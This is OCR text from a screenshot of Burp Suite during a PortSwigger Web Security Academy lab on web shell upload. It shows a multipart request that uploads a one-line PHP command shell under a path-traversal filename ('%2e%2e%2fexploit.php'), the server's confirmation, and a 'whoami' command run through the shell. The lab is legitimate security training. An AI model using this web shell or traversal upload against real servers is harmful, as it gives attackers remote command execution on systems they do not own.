 Activities
Burp Suite Community Edition
Դեկ 21 04:19
My Account - PortSwi
Lab: Web shell uploa
Lab: Web shell uploa
Web shell upload via
0af60072035c9a9d82
af60072035c9a9d82ad572d001b00d7.web-security-academy.net/files/exploit.php?cmd=whoami
carlos
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < >
Target: https://0af60072035c9a9d82ad572d001b00d7.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------358055625919608802251045218837
21 Content-Disposition: form-data; name="avatar";  filename="%2e%2e%2fexploit.php"
22 Content-Type: application/x-php
23
24 <?php  system($_GET['cmd']); ?>
25
26 -----------------------------358055625919608802251045218837
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------358055625919608802251045218837
31 Content-Disposition: form-data; name="csrf"
32
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 21 Dec 2024 00:12:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Notes
Done
334 bytes | 97 millis
Event log (2)
All issues
Memory: 208.6MB